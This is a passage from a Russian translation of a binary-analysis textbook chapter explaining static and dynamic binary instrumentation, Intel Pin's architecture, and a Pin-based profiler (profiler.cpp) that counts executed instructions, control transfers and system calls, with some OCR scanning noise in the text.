Движки SBI, основанные на трамплинах, нуждаются в специальной поддержке команд косвенного управления потоком в позиционно-независимых исполняемых файлах (PIE), которые не зависят от адреса загрузки. В PIE-файлах для вычисления адреса используется текуший счетчик программы. На 32-разрядной платформе x86 PIE-файл получает счетчик программы, выполнив команду call, а затем прочитав адрес возврата из стека. Например, осс 5.4.0 генерирует следующую функцию, которую можно вызвать для чтения адреса команды, следующей за call:

```
<_ x86.get_pc_thunk.bx>:
mov ebx, DWORD PTR [esp]
ret
```
Эта функция копирует адрес возврата в еbх и возвращается. На х64 прочитать счетчик программы можно непосредственно (из регистра гір).

Опасность заключается в том, что PIE-файл может прочитать счетчик программы во время выполнения оснащенного кода и использовать его при вычислении адреса. Это, скорее всего, приведет к неверным результатам, потому что размещение в памяти оснащенного кода отличается от оригинального размещения, предполагаемого при вычислении адреса. Для решения проблемы движки SBI оснащают конструкции, читающие счетчик программы, так чтобы они возвращали то значение счетчика, которое было бы получено в оригинальном коде. Тогда последующее вычисление адреса даст то же местоположение. что и в неоснащенном коде, поэтому движок SBI перехватит там управление с помощью трамплина.

## О надежности подхода на основе трамплинов

Описание проблем, связанных с обработкой предложений switch, говорит о том, что подход на основе трамплинов подвержен ошибкам. Помимо ветвей switch, слишком маленьких для размещения нормального трамплина, в программах могут встречаться (хотя это и маловероятно) такие коротенькие функции, что в них не хватит места для 5-байтовой команды jmp, что заставит движок SBI прибегнуть

к альтернативному решению, например на основе int 3. Хуже того, если двоичный файл содержит встроенные данные, перемешанные с кодом, – тогда трамплин может ненамеренно затереть часть данных, что приведет к ошибкам при их использовании программой. И все это в предположении, что дизассемблирование было изначально выполнено правильно, в противном случае любые изменения, внесенные движком SBI, могут «поломать» двоичный файл.

К сожалению, неизвестен метод SBI, который был бы одновременно надежен и эффективен в применении к реальным двоичным файлам. Во многих случаях решения на базе DBI предпочтительнее, поскольку они не подвержены ошибкам, терзающим SBI. Хотя они работают не так быстро, как SBI, производительности современных DBI-платформ достаточно для многих практических ситуаций. Далее в этой главе мы будем говорить только о DBI, а конкретно о популярной платформе Pin. Сначала рассмотрим некоторые детали реализации DBI, а затем перейдем к практическим примерам.

#### $9.3$ Динамическое оснащение двоичных файлов

Поскольку движки DBI наблюдают за двоичными файлами (точнее, процессами) во время выполнения и оснащают поток команд, им не требуется ни дизассемблирование, ни перезапись двоичных файлов, как в случае SBI, что делает их менее уязвимыми для ошибок.

На рис. 9.4 показана архитектура современных DBI-систем типа Pin и DynamoRIO. На верхнем уровне все они похожи, хотя детали реализации и уровень оптимизации различаются. Далее в этой главе я буду говорить о «чистых» DBI-системах, показанных на рисунке, а не о гибридных платформах, поддерживающих SBI и DBI с использованием таких приемов модификации кода, как трамплины.

#### $9.3.1$ Архитектура DBI-системы

Движки DBI динамически оснащают процессы путем наблюдения и управления всеми выполняемыми командами. Движок раскрывает API, позволяющий пользователям писать свои инструменты (часто в форме разделяемой библиотеки, загружаемой движком), которые описывают, какой код следует оснастить и как именно. Например, инструмент DBI, показанный справа на рис. 9.4, реализует (на псевдокоде) несложный профилировщик, подсчитывающий, сколько было выполнено простых блоков. Для этого с помощью API движка DBI последняя команда каждого простого блока оснащается обратным вызовом функции, увеличивающей счетчик на единицу.

Прежде чем запустить главный процесс приложения (или возобновить его, если вы присоединились к существующему процессу), движок DBI дает инструменту возможность инициализироваться. На рис. 9.4 функция инициализации инструмента DBI регистрирует функцию instrument bb в движке **0**. Эта функция говорит движку, как оснащать каждый простой блок; в данном случае она добавляет обратный вызов bb callback за последней командой простого блока. Затем функция инициализации информирует движок DBI, что она завершила работу и можно запускать приложение  $\bullet$ .



Рис. 9.4. Архитектура DBI-системы

Движок DBI никогда не выполняет прикладной процесс непосредственно, а только в кеше кода, содержащем весь оснащенный код. Первоначально кеш кода пуст, поэтому движок DBI выбирает блок кода из процесса <sup>●</sup> и оснащает его <sup>●</sup>, как того требует инструмент DBI ●. Заметим, что движки DBI необязательно выбирают и оснащают код простыми блоками, как будет объяснено ниже в разделе 9.4. Однако

в этом примере я предполагаю, что в результате вызова instrument bb движок оснащает код на уровне простых блоков.

После оснащения кода движок DBI компилирует его с помощью своевременного (JIT) компилятора **©**, который заново оптимизирует оснащенный код, и сохраняет откомпилированный код в кеше **•** IIT-компилятор также перезаписывает команды управления потоком, чтобы движок DBI гарантированно сохранил управление; идея в том, чтобы воспрепятствовать передаче управления из непрерывно выполняемого участка кода в неоснащенную часть процесса приложения. Отметим, что в отличие от большинства компиляторов IIT-компилятор в движке DBI не транслирует код на другой язык, а переводит с машинного языка на него же. Это необходимо только для оснащения кода при первом выполнении. Затем код сохраняется в кеше и используется многократно.

Оснащенный и IIT-откомпилированный код теперь выполняется в кеше кода, пока не встретится команда управления потоком, которая потребует выбрать новый код или найти другой блок кода в кеше ©. Движки DBI типа Pin и DynamoRIO уменьшают издержки времени выполнения, переписывая всюду, где возможно, команды управления потоком, так чтобы они переходили непосредственно к следующему блоку в кеше, не прибегая к посредничеству движка. Когда же это невозможно (например, для косвенных вызовов), переписанные команды возвращают управление движку DBI, чтобы он мог подготовить и запустить следующий блок кода.

Хотя большинство команд работают в кеше кода естественным образом, движок может эмулировать некоторые команды вместо их прямого выполнения. Например, Pin поступает так для системных вызовов типа ехесуе, требующих специальной обработки.

Оснащенный код содержит обратные вызовы функций в инструменте DBI, которые наблюдают за поведением кода или модифицируют его  $\Theta$ . Например, на рис. 9.4 функция instrument bb добавляет обратный вызов в конец каждого простого блока, который вызывает функцию bb\_callback, увеличивающую счетчик выполненных простых блоков. Движок DBI автоматически сохраняет и восстанавливает состояние регистров при передаче управления функции обратного вызова и возврате из нее.

Познакомившись с внутренним устройством движков DBI, обсудим Pin - движок, который я буду использовать далее в примерах.

# $9.3.2$  Reedering a Pin

Одна из самых популярных DBI-платформ, Intel Pin, активно разрабатывается, бесплатна для использования (хотя ее исходный код закрыт), хорошо документирована и предлагает сравнительно простой  $API<sup>1</sup>$ . На виртуальную машину уже установлена версия Pin v3.6,  $\sim$ /pin/

Скачать Pin и найти документацию можно по адресу https://software.intel. com/en-us/articles/pin-a-binary-instrumentation-tool-downloads/.

pin-3.6-97554-g31f0a167d-gcc-linux. В комплект поставки Pin включено много примеров инструментов, они находятся в подкаталоге source/ tools главного каталога Pin.

# Внутреннее устройство Pin

В настоящее время Pin поддерживает архитектуры процессоров Intel, включая x86 и x64, и доступен для Linux, Windows и macOS. Его архитектура похожа на изображенную на рис. 9.4. Pin выбирает и JITкомпилирует код с гранулярностью трассы. Трасса похожа на простой блок абстракции, в нее можно войти только через верхнюю точку, но выйти из разных точек - в отличие от настоящих простых блоков<sup>1</sup>. В Pin трасса определяется как прямолинейная последовательность команд, заканчивающаяся безусловной передачей управления либо по достижении максимальной длины или максимального числа команд условного управления потоком.

Хотя Pin всегда JIT-компилирует код на уровне трасс, оснащать его он позволяет на разных уровнях, включая одну команду, простой блок, трассу, функцию и образ (полный исполняемый файл или библиотека). И движок DBI, и Pin-инструменты работают в пространстве пользователя, так что с помощью Pin можно оснащать только процессы в пространстве пользователя.

## Реализация Pin-инструментов

Инструменты DBI, реализуемые вами с помощью Pin, называются Pinинструментами и являются разделяемыми библиотеками, написанными на C/C++ с применением Pin API. Pin API настолько архитектурно-независим, насколько это возможно, а архитектурно-зависимые компоненты используются лишь тогда, когда без этого не обойтись. Это позволяет писать Pin-инструменты, которые переносимы с одной архитектуры на другую или требуют лишь минимальных изменений.

Для создания Pin-инструмента пишутся функции двух видов: функции оснащения и функции анализа. Функции оснащения говорят Pin, какой код оснащения добавить и куда именно; они работают только тогда, когда Pin впервые встречает еще не оснащенный участок кода. Чтобы оснастить код, функция оснащения устанавливает обратные вызовы функций анализа, которые и содержат код оснащения, и вызываются при каждом выполнении оснащенной кодовой последовательности.

Не следует путать функции оснащения Pin с кодом оснащения в смысле SBI. Код оснащения - это новый код, добавленный в оснащенную

Pin предлагает также режим зондирования, в котором весь код оснащается сразу, а затем работает естественным образом, не полагаясь на IIT-компилятор. Режим зондирования быстрее, чем режим JIT, но в нем доступно лишь подмножество API. Поскольку режим зондирования поддерживает только оснащение на уровне функций (RTN), для чего необходимы символы функций, я в этой главе ограничусь лишь режимом JIT. Если интересно, можете прочитать о режиме зондирования в документации по Pin.

программу, он соответствует функциям анализа Pin, а не функциям оснащения, которые вставляют обратные вызовы функций анализа. Различие между функциями оснащения и анализа станет яснее при рассмотрении практических примеров ниже.

Благодаря популярности Pin многие другие платформы двоичного анализа основаны на нем. Например, мы снова встретимся с Pin в главах 10–13, посвященных анализу заражения и символическому выполнению.

В этой главе мы рассмотрим два примера, реализованных с помощью Pin: профилировщик и автоматический распаковщик. В процессов реализации этих инструментов мы ближе познакомимся с внутренним устройством Pin, в частности поддерживаемыми точками оснащения. Начнем с профилировщика.

#### $9.4$ **Профилирование с помощью Pin**

Инструмент профилирования собирает статистические сведения о выполнении программы, чтобы помочь в ее оптимизации. Точнее, он полсчитывает количество выполненных команл и количество вызовов простых блоков, функций и системы.

# 9.4.1 Структуры данных профилировщика и код инициализации

В листинге 9.1 показана первая часть кода профилировщика. В этом обсуждении мы опускаем стандартные включаемые файлы и функции, не имеющие отношения к функциональности Pin, например функции печати информации о порядке вызова и результатов. Все это можно найти в исходном файле profiler.cpp на виртуальной машине.

Листинг 9.1. profiler.cpp

```
O #include "pin.H"
@ KNOB<bool> ProfileCalls(KNOB MODE WRITEONCE, "pintool", "c", "0",
                          "Profile function calls"):
  KNOB<bool> ProfileSyscalls(KNOB_MODE_WRITEONCE, "pintool", "s", "0",
                             "Profile syscalls");
◎ std::map<ADDRINT, std::map<ADDRINT, unsigned long> > cflows;
  std::map<ADDRINT, std::map<ADDRINT, unsigned long> > calls;
  std::map<ADDRINT, unsigned long> syscalls;
  std::map<ADDRINT, std::string> funcnames;
  unsigned long insn count = 0;
  unsigned long cflow count = 0;
  unsigned long call_count = 0;
  unsigned long syscall_count = 0;
  int
```

```
main(int \, \text{argc}, \, \text{char} \, \text{*arav}])
  \{Ō
   PIN InitSymbols():
\bulletif(PIN Init(argc,argv)) {
       print usage();return 1;
     \mathfrak{z}IMG AddInstrumentFunction(parse funcsyms, NULL);
Q
     TRACE AddInstrumentFunction(instrument trace, NULL);
     INS AddInstrumentFunction(instrument insn, NULL);
\bulletif(ProfileSyscalls.Value()) {
       PIN_AddSyscallEntryFunction(log_syscall, NULL);
     \mathcal{L}\bulletPIN_AddFiniFunction(print_results, NULL);
     /* Не возвращает управления */PIN StartProgram();
\Omegareturn 0;
  \mathcal{L}
```
Любой Ріп-инструмент должен включать файл ріп. Н, необходимый для доступа к Pin API  $\mathbf{0}^1$ . Это единственный заголовочный файл, он содержит объявления всего АРІ.

Заметим, что Pin наблюдает за выполнением программы, начиная с первой команды, а следовательно, профилировщик видит не только код приложения, но и команды, выполняемые динамическим загрузчиком и разделяемыми библиотеками. Об этом нужно помнить при написании любых Pin-инструментов.

## Параметры командной строки и структуры данных

Pin-инструменты могут обрабатывать параметры командной строки, которые в терминологии Pin называются регуляторами (knob). Pin API включает специальный класс KNOB, который можно использовать для создания параметров командной строки. В листинге 9.1 имеются два булевых параметра (KNOB<bool>)@: ProfileCalls и ProfileSyscalls. Для обоих задан режим KNOB MODE WRITEONCE, поскольку это булевы флаги, которые устанавливаются только один раз. Чтобы активировать параметр ProfileCalls, нужно передать Pin-инструменту флаг -с, а чтобы активировать ProfileSyscalls - флаг -s. (Как передаются флаги, мы увидим, когда дойдем до тестов профилировщика.) По умолчанию оба параметра равны 0, т. е. если флаг не передан, то принимает значение false. Pin позволяет также создавать параметры командной строки других типов, например string или int. Дополнительные сведения о параметрах можно почерпнуть из онлайновой документации или из кода примеров.

Заглавная буква Н в имени ріп. Н - соглашение, показывающее, что это заголовочный файл программы, написанной на C++, а не на С.

В профилировщике используется несколько структур std::map и счетчиков, в которых хранятся статистические данные о работе программы <sup>®</sup>. Структуры cflows и calls отображают адреса целей управления потоком (простых блоков или функций) на другое отображение, которое, в свою очередь, хранит адреса команд управления потоком (переходов, вызовов и т. д.), обращающихся к каждой цели, и подсчитывает, сколько раз каждая из этих команд выполнялась. Отображение syscall просто запоминает, сколько раз выполнялся системный вызов с данным номером, а funcnames отображает адреса функций на символические имена, если они известны. В счетчиках (insn count, cflow count, call count и syscall count) хранится соответственно общее число выполненных команд, число команд управления потоком, вызова и системного вызова.

### Инициализация Pin

Как и для любой программы на С/С++, выполнение Pin-инструмента начинается в функции. Первая функция Pin, вызываемая профилировщиком, - PIN InitSymbols <sup>o</sup>, которая читает таблицы символов приложения. Если вы собираетесь использовать в своем Pin-инструменте символы, то должны вызвать PIN InitSymbols раньше любой другой функции Pin API. Профилировщик использует символы, если они доступны, чтобы показать статистику вызова функций в понятном человеку виде.

Далее профилировщик вызывает функцию PIN Init <sup>o</sup>, которая инициализирует Pin и должна вызываться раньше всех остальных функций Pin, кроме PIN InitSymbols. Она возвращает true, если во время инициализации произошла какая-то ошибка, тогда профилировщик печатает краткую справку и завершается. Функция PIN Init обрабатывает параметры командной строки самого Pin, а также параметры вашего Pin-инструмента, заданные в виде объектов KNOB. Обычно Pin-инструменту нет необходимости реализовывать обработку своих параметров командной строки.

### Регистрация функций оснащения

После того как движок Pin инициализирован, пора инициализировать Pin-инструмент. Здесь самое важное - зарегистрировать функции оснащения, ответственные за оснащение приложения.

Профилировщик регистрирует три функции оснащения **©**. Первая, parse funcsyms, оснащает код на уровне образа, а две другие, instrument\_trace и instrument\_insn, - на уровне трассы и команды соответственно. Для их регистрации используются соответственно функции IMG AddInstrumentFunction, TRACE AddInstrumentFunction u INS Add-InstrumentFunction. Заметим, что можно добавить сколько угодно функций оснашения каждого типа.

Вскоре мы увидим, что эти функции оснащения принимают объекты типа IMG, TRACE и INS соответственно. Кроме того, все они принимают второй параметр типа void\*, который позволяет передать зависящую от инструмента структуру данных, задаваемую при регистрации функций оснащения с помощью \* AddInstrumentFunction. Наш профилировщик не пользуется этой возможностью (второй параметр всегда равен NULL).

## Регистрация функции входа в системный вызов

Pin тоже позволяет зарегистрировать функции, которые вызываются до или после каждого системного вызова. Делается это так же, как при регистрации функций оснащения. Заметим, что невозможно задать обратные вызовы только для некоторых системных вызовов, различать системные вызовы вам придется внутри функции обратного вызова.

Профилировщик пользуется функцией PIN AddSyscallEntryFunction, чтобы зарегистрировать функцию log\_syscall, которая вызывается при входе в системный вызов  $\bullet$ . Чтобы зарегистрировать обратный вызов, срабатывающий после возврата из системного вызова, воспользуйтесь функцией PIN AddSyscallExitFunction. Профилировщик регистрирует этот обратный вызов, только если ProfileSyscalls. Value() - значение регулятора ProfileSyscalls - равно true.

# Регистрация финишной функции

И последняя регистрируемая профилировщиком функция - это финишная функция, которая вызывается при завершении приложения или отсоединении Pin от него <sup>®</sup>. Финишные функции получают код выхода (INT32) и определенный пользователем указатель void\*. Для их регистрации служит функция PIN AddFiniFunction. Отметим, что для некоторых программ нельзя гарантировать вызов финишных функций; это зависит от того, как программа завершается.

Финишная функция, регистрируемая профилировщиком, отвечает за печать результатов профилирования. Я не буду ее рассматривать, потому что она не содержит никакого специфичного для Pin кода, но результат работы print\_results мы увидим при тестировании профилировщика.

## Запуск приложения

Последний шаг инициализации любого Pin-инструмента - вызов функции PIN\_StartProgram, которая запускает приложение <sup>©</sup>. После этого регистрировать новые обратные вызовы уже нельзя; Pinинструмент снова получает управление только при вызове функции оснащения или анализа. Функция PIN StartProgram не возвращает управление, а это значит, что предложение return 0 в конце main никогда не будет выполнено.

#### $9.4.2$ Разбор символов функций

Теперь, когда мы знаем, как инициализируется Pin-инструмент, как регистрируются функции оснащения и другие обратные вызовы, рассмотрим подробнее сами зарегистрированные функции. Начнем с функции parse funcsyms, показанной в листинге 9.2.

Листинг 9.2. profiler.cpp (продолжение)

```
static void
   parse funcsyms(IMG img, void *v)
\bulletif(!IMG Valid(img)) return;
     for(SEC sec = IMG SecHead(img); SEC Valid(sec); sec = SEC Next(sec)) {
\bulletfor(RTN rtn = SEC RtnHead(sec); RTN Valid(rtn); rtn = RTN Next(rtn)) {
\bullet\bulletfuncnames[RTN Address(rtn)] = RTN Name(rtn);\mathcal{L}\mathcal{E}ł
```
Напомню, что функция оснащения parse funcsyms вызывается на уровне образа, об этом говорит тот факт, что она получает объект IMG в качестве первого аргумента. Функции оснащения образа вызываются в момент загрузки нового образа (исполняемого файла или разделяемой библиотеки), что позволяет оснастить образ в целом. Среди прочего мы можем в цикле обойти все функции в образе и добавить функции анализа, которые будут вызываться до или после каждой функции. Заметим, что оснащение функций надежно работает, только если двоичный файл содержит информацию о символах, а оснащение «после функции» вообще не работает, если были произведены некоторые оптимизации, например хвостовых вызовов.

Однако рагѕе funcsyms не добавляет никакого оснащения. Вместо этого она пользуется еще одним свойством оснащения образа, которое позволяет инспектировать символические имена функций в образе. Профилировщик сохраняет эти имена, чтобы их можно впоследствии прочитать и показать в распечатке.

Прежде чем использовать аргумент IMG, parse funcsyms вызывает IMG Valid, чтобы проверить корректность образа **0**. Если все в порядке, то parse funcsyms в цикле перебирает все объекты SEC в образе, представляющие секции образа <sup>●</sup>. Функция IMG SecHead возвращает первую секцию образа, а SEC Next - следующую секцию; цикл продолжается, пока SEC Valid не вернет false, сообщая тем самым, что больше секций не осталось.

Для каждой секции parse funcsyms в цикле перебирает все функции (представленные объектами RTN, от слова «routine») <sup>•</sup> и отображает адрес каждой функции (полученный от RTN Address) из отображения funcnames на ее символическое имя (полученное от RTN Name) **©**. Если имя функции неизвестно (например, когда в двоичном файле нет таблицы символов), то RTN Name возвращает пустую строку.

По завершении parse funcsyms объект funcnames содержит отображение всех известных адресов функций на символические имена.

# 9.4.3 Оснащение простых блоков

Напомним, что в числе прочего профилировщик запоминает число выполненных программой команд. Для этого он оснащает каждый простой блок обращением к функции анализа, которая увеличивает счетчик команд (insn count) на число команд в этом блоке.

# Несколько замечаний о простых блоках в Pin

Поскольку Pin обнаруживает простые блоки динамически, найденные им блоки могут отличаться от тех, что мы нашли бы при статическом анализе. Например, Pin может первоначально найти большой простой блок, а позже выяснится, что существует переход в середину этого блока; тогда Pin будет вынужден пересмотреть прежнее решение, разбить простой блок на два и заново оснастить оба блока. Профилировщику это безразлично, потому что его интересует не форма простых блоков, а только количество выполненных команд, но помнить об этом важно, чтобы не попасть впросак с некоторыми другими Pin-инструментами.

Отметим также альтернативную реализацию - увеличение insn count после каждой команды. Но она работала бы значительно медленнее, потому что требует одного обратного вызова функции анализа на каждую команду, тогда как реализации на уровне простого блока достаточно всего одного обратного вызова на весь блок. При написании Pin-инструментов важно максимально оптимизировать именно функции анализа, потому что они вызываются многократно во время выполнения, в отличие от функций оснащения, которые вызываются только при первой встрече участка кода.

## Реализация оснащения простого блока

Pin API не позволяет непосредственно оснастить простые блоки, т. е. не существует функции BBL AddInstrumentFunction. Чтобы это всетаки сделать, нужно добавить функцию оснащения на уровне трассы, а затем в цикле перебрать все простые блоки в трассе и оснастить каждый из них, как показано в листинге 9.3.

Листинг 9.3. profiler.cpp (продолжение)

```
static void
   instrument_trace(TRACE trace, void *v)
   IMG img = IMG FindByAddress(TRACE Address(trace));
\bulletif(!IMG_Valid(img) || !IMG_IsMainExecutable(img)) return;
     for(BBL bb = TRACE BblHead(true); BBL Valid(bb); bb = BBL Next(bb))\bullet\bulletinstrument_bb(bb);
     ł
  \mathcal{L}static void
```

```
instrument bb(BBL bb)
    BBL InsertCall(
Ô
      bb, OIPOINT ANYWHERE, O(AFUNPTR) count bb insns,
      OIARG UINT32, BBL NumIns(bb),
      @IARG END
    );ł
```
Первая функция в этом листинге, instrument trace, - функция оснащения на уровне трассы, которую профилировщик зарегистрировал ранее. Ее первым аргументом является объект оснащаемой трассы TRACE.

Сначала instrument trace вызывает IMG FindByAddress, передавая ей адрес трассы, чтобы та нашла образ IMG, частью которого является трасса 0. Затем она удостоверяется, что образ корректен, и вызывает IMG IsMainExecutable, чтобы проверить, является ли трасса частью главного исполняемого файла приложения. Если нет, то instrument trace возвращается, не оснащая трассу. Идея в том, что в процессе профилирования приложения мы обычно хотим учитывать только код, принадлежащий ему самому, а не разделяемым библиотекам или динамическому загрузчику.

Если трасса допустима и является частью главного приложения, то instrument trace перебирает все простые блоки (объекты BBL) в трассе <sup>•</sup>. Для каждого BBL вызывается функция instrument bb •, которая и производит оснащение блока.

Чтобы оснастить BBL, instrument bb вызывает функцию Pin API BBL InsertCall <sup>o</sup>, которая принимает три обязательных аргумента: оснащаемый простой блок (в данном случае bb), точку вставки и указатель на функцию анализа, которую мы хотим добавить.

Точка вставки определяет, в какое место простого блока нужно вставить обратный вызов. В данном случае мы передали значение IP-ОINT ANYWHERE <sup>•</sup>, поскольку нам не важно, в какой точке простого блока будет увеличен счетчик команд. Это позволяет Pin оптимизировать размещение обратного вызова функции анализа. В табл. 9.2 перечислены все возможные точки вставки - не только для оснащения на уровне простых блоков, но и на уровне команд и на всех остальных уровнях.

Функция анализа называется count\_bb\_insns ©, а ее реализация будет приведена ниже. Pin предоставляет тип AFUNPTR, к которому нужно приводить указатели на функции, передаваемые функциям Pin API.





После обязательных аргументов BBL InsertCall можно добавить факультативные для передачи функции анализа. В данном случае имеется факультативный аргумент типа IARG UINT32  $\bullet$ , имеющий значение BBL NumIns. Таким образом, функция анализа (count bb insns) принимает аргумент типа UINT32, содержащий число команд в простом блоке; именно на эту величину она увеличивает счетчик команд. Мы еще встретимся с другими типами аргументов в этом и следующем примерах. Полный список всех возможных типов аргументов можно найти в документации по Pin. После всех факультативных аргументов мы передаем специальный аргумент IARG END <sup>®</sup>. информирующий Pin, что список аргументов закончен.

В результате выполнения кода в листинге 9.3 Pin оснащает все выполняемые простые блоки в главном приложении обратным вызовом функции count bb\_insns, которая увеличивает счетчик команд профилировщика на число команд в простом блоке.

#### $9.4.4$ Оснащение команд управления потоком

Помимо общего числа команд, выполненных приложением, профилировщик подсчитывает количество передач управления и, факультативно, число вызовов функций. Для вставки обратных вызовов, подсчитывающих передачи управления и вызовы, используется функция оснащения на уровне команд, показанная в листинге 9.4.

Листинг 9.4. profiler.cpp (продолжение)

```
static void
  instrument insn(INS ins, void *v)
\bulletif(!INS IsBranchOrCall(ins)) return;
     IMG img = IMG FindByAddress(INS Address(ins));
     if(!IMG Valid(img) || !IMG IsMainExecutable(img)) return;
\mathbf{a}INS InsertPredicatedCall(
       ins, @IPOINT_TAKEN_BRANCH, (AFUNPTR)count_cflow,
       OIARG_INST_PTR, OIARG_BRANCH_TARGET_ADDR,
       IARG END
     );if(INS HasFallThrough(ins)) {
\bulletINS InsertPredicatedCall(
         ins, @IPOINT_AFTER, (AFUNPTR)count_cflow,
         IARG INST PTR, @IARG FALLTHROUGH ADDR,
         IARG END
       );\mathcal{L}if(INS IsCall-ins)) {
\Omegaif(ProfileCalls.Value()) {
         INS InsertCall(
```

```
ins, @IPOINT BEFORE, (AFUNPTR)count call,
         IARG INST PTR, IARG BRANCH TARGET ADDR,
         IARG END
       );\mathcal{E}\mathcal{L}}
```
Функция оснашения instrument insn получает в качестве первого аргумента объект типа INS, представляющий оснащаемую команду. Сначала instrument\_insn вызывает INS\_IsBranchOrCall, чтобы проверить, является ли ins командой управления потоком **0**. Если нет, то никакое оснащение не добавляется. Убедившись, что это действительно команда управления потоком, instrument insn проверяет, является ли она частью главного приложения - так же, как при оснащении простого блока.

## Оснащение ветви перехода

Для регистрации передач управления и вызовов instrument insn вставляет три разных обратных вызова анализа. Сначала используется функция INS InsertPredicatedCall  $\bullet$ , чтобы вставить обратный вызов на ветви перехода • (см. рис. 9.5). Вставленная функция анализа count cflow увеличивает счетчик команд управления потоком (cflow count) в случае, если производится переход, а также запоминает начальный и конечный адреса передачи управления. Функция анализа принимает два аргумента: значение счетчика программы в момент обратного вызова (IARG INST PTR) **•** и конечный адрес перехода (IARG BRANCH TARGET ADDR) <sup>9</sup>.



Рис. 9.5. Точки вставки на ветви проваливания и ветви перехода команды перехода

Заметим, что IARG\_INST\_PTR и IARG\_BRANCH\_TARGET\_ADDR - специальные типы аргументов, для которых тип и значение данных подразумеваются неявно. С другой стороны, для аргумента IARG UINT32, который мы видели в листинге 9.3, необходимо отдельно задавать тип (IARG\_UINT32) и значение (в примере - BBL\_NumIns).

В табл. 9.2 ветвь перехода является допустимой точкой оснащения только для команд перехода и вызова (INS IsBranchOrCall должна возвращать true). В данном случае выполнение этого условия гарантирует проверка в начале instrument insn.

Отметим, что instrument insn вызывает для вставки функции анализа INS InsertPredicatedCall, а не INS InsertCall. Некоторые команды x86, например команда условного перемещения (стоу) и операции над строками с префиксами повторения (гер), имеют встроенные предикаты, которые вызывают повторение команды при выполнении определенных условий. Функции анализа, вставленные с помощью INS InsertPredicatedCall, вызываются, только если это условие истинно и команда действительно выполняется. Напротив, функции, вставленные с помощью INS InsertCall, вызываются, даже если условие повторения не выполняется, что приводит к завышению счетчика выполненных команд.

### Оснащение ветви проваливания

Выше мы видели, как профилировщик оснащает ветвь перехода команд управления потоком. Но профилировщик должен также регистрировать команды передачи управления вне зависимости от направления перехода. Иными словами, нужно оснащать не только ветвь перехода, но и ветвь проваливания в командах, где таковая имеется (см. рис. 9.5). Заметим, что некоторые команды, например безусловного перехода, не имеют ветви проваливания, поэтому необходимо явно проверять этот факт с помощью функции INS\_HasFallthrough, перед тем как пытаться оснастить ветвь проваливания  $\bullet$ . Еще отметим, что, согласно определению, принятому в Pin, команды, не управляющие потоком, а просто продолжающие выполнение со следующей команды, имеют ветвь проваливания.

